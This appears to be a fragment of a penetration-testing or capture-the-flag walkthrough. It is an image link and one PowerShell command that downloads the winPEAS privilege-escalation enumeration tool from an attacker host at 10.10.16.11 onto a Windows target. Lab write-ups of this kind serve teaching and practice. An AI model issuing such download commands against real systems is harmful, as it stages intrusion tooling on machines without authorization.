 powershell wget http://10.10.16.11/winPEASx64.exe -outfile winpeas.exe